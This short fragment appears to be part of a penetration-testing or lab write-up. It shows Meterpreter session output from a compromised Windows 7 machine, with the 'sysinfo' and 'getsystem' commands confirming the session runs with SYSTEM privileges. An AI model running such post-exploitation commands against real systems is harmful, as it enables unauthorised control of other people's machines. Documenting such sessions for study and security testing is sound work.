 meterpreter > sysinfo
Computer : WIN-845Q99OO4PP
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getsystem
[-] Already running as SYSTEM